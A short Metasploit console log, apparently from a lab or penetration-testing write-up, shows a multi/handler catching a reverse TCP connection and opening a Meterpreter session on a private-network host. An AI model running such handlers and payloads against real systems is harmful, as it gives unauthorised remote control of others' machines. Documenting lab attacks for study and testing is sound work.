 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:46568) at 2021-07-07 10:40:15 -0700
meterpreter >
meterpreter >